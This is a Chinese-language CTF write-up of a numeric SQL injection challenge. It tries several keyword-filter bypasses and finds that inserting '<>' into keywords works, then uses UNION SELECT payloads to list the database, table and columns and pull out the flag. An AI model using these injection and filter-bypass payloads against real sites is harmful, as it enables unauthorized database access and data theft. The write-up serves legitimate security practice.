1 前言

- 本节内容主要是记录自己在i春秋上做CTF练习的过程。如果大佬有好的建议请留意评论,供大家学习。

- 本节练习题目在i春秋CTF大本营中打开。

2 解题步骤

2.1 审题

题干已经明确说了本题是SQL注入,并且flag就在数据库中,显然我们需要注出flag字段。

2.2 判断注入数据类型及闭合方式



- 先测试一下

?id=2,看看是否回显不同内容,页面如下,由此可以猜测后台会把select语句从数据库中查询到的内容回显到页面。



- 再测试一下

?id=2-1,看看是否数据类型是数值型,页面如下,与id=1显示一致,由此可以推测出SQL语句可以成功计算出了2-1这个算式,因此注入参数是数值型。

- 对于数值型的注入参数,没有闭合方式,可以直接在后面构造语句。

2.3 尝试联合查询注入

2.3.1 测试回显列数

- 由于上面id=1和id=2可以查询到不同的内容,此处可以尝试使用联合查询注入的方式。



- 为判断select语句查询结果有多少字段,先构造参数为





?id=1 order by 3进行测试,显示如下,应用判断该参数存在注入代码,我们需要采用一些绕过的方式。

- 尝试使用大小写混编的方式,构造参数为

?id=1 OrDeR By 3进行测试,绕不过。

- 尝试使用双写的方式,构造参数为

?id=1 OrDOrDeReR BByy 3进行测试,合理绕不过,因为从上一句测试中其实应用就把一些关键字判断为恶意代码了,并不是进行过滤,所以双写的方式合理失败。

- 尝试使用内联注释的方式,构造参数为

?id=1 /*order by*/ 3进行测试,失败。

- 测试将关键字进行一次URL编码,先构造参数为

?id=1 %6f%72%64%65%72%20%62%79 3进行测试,黏贴后回车编码内容又变回了order by,绕过失败。



- 测试将关键字进行二次URL编码,先构造参数为

?id=1 %6f%72%64%65%72%20%62%79 3进行测试,显示如下,没有报注入代码,可以继续尝试一下。



- 测试将关键字进行二次URL编码,修改参数为

?id=1 %6f%72%64%65%72%20%62%79 1进行测试,还是显示空白,那就是说明了虽然没有报注入代码的提示,但是order by语句还是执行失败了。





- 找不到头绪的时候搜了网上的其他笔记,发现可以使用<>来插入到关键字中间。修改参数为

?id=1 or<>de<>r b<>y 3进行测试,显示如下,我草,还不行。



- 继续插,修改参数为

?id=1 o<>r<>d<>e<>r b<>y 3进行测试,显示如下,显示正常,说明select语句最好回显3列。



- 修改参数为

?id=1 o<>r<>d<>e<>r b<>y 4进行测试,显示如下,显示异常,结合上一句说明回显内容有且只有3列。

2.3.2 测试显示位



- 构造参数为

?id=-1 union select 1,2,3,显示如下,还是一样需要绕过。



- 利用<>插入到关键字中,构造参数为

?id=-1 u<>n<>i<>o<>n s<>e<>l<>e<>c<>t 1,2,3,显示如下,所有显示位在第二列,后续可以在第二列构造查询语句。

2.3.3 爆库

- 构造参数为

?id=-1 u<>n<>i<>o<>n s<>e<>l<>e<>c<>t 1,database(),3,幸运的是database()函数没有被列为恶意代码,成功爆出当前库名为sqli。

- 构造参数为

?id=-1 u<>n<>i<>o<>n s<>e<>l<>e<>c<>t 1,group_concat(table_name),3 from information_schema.tables where table_schema = database(),成功注出表名为info。



- 构造参数为

?id=-1 u<>n<>i<>o<>n s<>e<>l<>e<>c<>t 1,group_concat(column_name),3 from information_schema.columns where table_name = 'info',成功爆出sqli库下的info表下的字段有,id、title、flAg_T5ZNdrm三项。



- 构造参数为

?id=-1 u<>n<>i<>o<>n s<>e<>l<>e<>c<>t 1,group_concat(flAg_T5ZNdrm),3 from sqli.info,显示如下,成功爆出字段内容,看到flag的内容。

- 复制提交,通关。

3 总结

- 本题关键在于关键字的绕过,需要耐心+细心,一个个尝试。

- 同时在练习过程中多记录累积一些绕过的方法,比如这一道题的

<>。

685

685

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?